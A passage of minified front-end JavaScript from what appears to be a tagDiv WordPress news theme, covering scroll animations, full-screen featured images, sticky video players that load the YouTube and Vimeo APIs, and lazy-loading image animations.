a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);
for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},
_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap, .td-header-desktop-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),f=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(f);a("body").prepend(c);var e=new tdBackstr.item;e.wrapper_image_jquery_obj=c;e.image_jquery_obj=f;tdBackstr.add_item(e);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=e;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=
a("#"+b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),f=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),e=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(f);f.append(e);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=
a("#post-"+b.postId);b.backstrItem=f;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/td-boxed-layout/g,"");a=a.replace(/single_template_8/g,"");a=a.replace(/homepage-post/g,
"");document.body.className=a},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/single_template_6/g,"");document.body.className=a}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=this.playerType=
this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==
typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?
a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&
delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position",
"relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?
b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);
break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;b.player=new YT.Player(this,{height:"720",width:"960",events:{onReady:tdShowVideo.onYoutubeReadyEvent,onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};
jQuery(window).on("load",function(){tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus="VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=
void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]').length&&
tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",
function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,is_ready_init:!1,ready_init:function(){tdAnimationStack.is_ready_init||(tdAnimationStack.is_ready_init=!0,tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==
window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),
""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),
tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ","background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+
a.length);a.each(function(a,c){a=jQuery(c).data("type");c=jQuery(c);tdAnimationStack.log("type: "+a);tdAnimationStack.log("src: "+c.data("img-url"));switch(a){case "image_tag":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("src",c.data("img-retina-url")):c.attr("src",c.data("img-url"));break;case "css_image":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("style","background-image: url("+c.data("img-retina-url")+")"):c.attr("style",
"background-image: url("+c.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>
b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+
a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var f=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var e=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});e.each(function(a,b){a=new tdAnimationStack.item;
a.jqueryObj=jQuery(b);a.itemSrc=jQuery(b).data("img-url");a.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&(a.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(a);f.push(a)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(f,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=
!0,d=0;d<f.length;d++)if(!1===e[d].complete){a=!1;break}if(!1===a){var n=(new Date).getTime();tdAnimationStack.log("TIMER - started");var r=setInterval(function(){var d;if((new Date).getTime()-n>tdAnimationStack.max_waiting_for_init)for(clearInterval(r),d=0;d<f.length;d++)f[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),f[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<f.length;d++)if(!1===e[d].complete){a=!1;break}!0===a&&(clearInterval(r),tdAnimationStack.log("TIMER - stopped"),
tdAnimationStack._precompute_items(f,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(f,b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},
init:function(){tdAnimationStack.ready_init();void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();
!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ",
"background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=
tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ","background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/
tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+
" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+
tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+
tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ","background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else if(b=a.itemType,void 0!==b)switch(b){case "image_tag":tdAnimationStack.log("%c image tag ",
"background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())a.jqueryObj.attr("src",a.itemImgRetinaSrc).on("load",function(){a.jqueryObj.data("complete",!0)});else a.jqueryObj.attr("src",a.itemSrc).on("load",function(){a.jqueryObj.data("complete",!0)});var c=(new Date).getTime(),d=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),
a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-c>tdAnimationStack.max_waiting_for_init&&(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())jQuery("<img/>").attr("src",a.itemImgRetinaSrc).on("load",
function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});else jQuery("<img/>").attr("src",a.itemSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var f=(new Date).getTime(),e=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),
clearInterval(e),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-f>tdAnimationStack.max_waiting_for_init&&(clearInterval(e),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},
